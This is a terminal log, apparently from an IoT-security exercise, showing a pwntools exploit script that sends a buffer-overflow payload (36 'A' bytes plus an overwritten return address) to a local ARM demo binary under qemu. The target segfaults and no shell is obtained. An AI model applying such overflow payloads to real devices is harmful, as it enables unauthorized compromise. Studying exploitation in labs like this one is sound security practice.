 c4se@pwn: /home/c4se/iotsec
→   python3 exp.py
[+] Starting local process '/usr/bin/qemu-arm' argv=[b'qemu-arm', b'-L', b'/usr/arm-linux-gnueabihf/', b'./demo'] : pid 9359
[DEBUG] Received 0xb bytes:
    b'hello wold\n'
[DEBUG] Sent 0x29 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  34 04 01 00  0a                        │AAAA│4···│·│
    00000029
[*] Switching to interactive mode
[DEBUG] Received 0x43 bytes:
    b'qemu: uncaught target signal 11 (Segmentation fault) - core dumped\n'
qemu: uncaught target signal 11 (Segmentation fault) - core dumped
[*] Process '/usr/bin/qemu-arm' stopped with exit code -11 (SIGSEGV) (pid 9359)
[*] Got EOF while reading in interactive
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[*] Got EOF while sending in interactive